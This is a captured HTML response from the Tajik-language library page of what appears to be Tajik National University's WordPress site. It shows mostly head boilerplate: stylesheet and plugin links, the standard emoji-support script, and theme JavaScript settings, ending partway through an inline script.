

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/kitobhona/
body_size: 39115
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Китобхона &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/ru/biblioteka-tnu/" hreflang="ru" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/kitobhona/" hreflang="tj" />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/3237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/kitobhona/" />
<link rel='shortlink' href='https://tnu.tj/?p=3237' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fkitobhona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fkitobhona%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
